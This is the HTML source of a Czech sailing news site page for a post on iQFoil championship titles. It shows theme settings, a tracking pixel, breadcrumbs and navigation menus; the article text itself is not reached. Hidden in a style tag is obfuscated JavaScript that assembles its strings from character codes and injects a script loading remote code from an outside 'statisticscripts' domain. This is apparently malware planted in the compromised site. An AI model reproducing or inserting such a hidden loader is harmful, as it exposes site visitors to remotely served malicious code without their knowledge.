var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04f5855dc3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/kratke-zpravy/",
                    "name": "Krátké zprávy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/",
                    "name": "Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-26489 single-format-standard wp-theme-Newspaper mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Krátké zprávy" class="entry-crumb" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
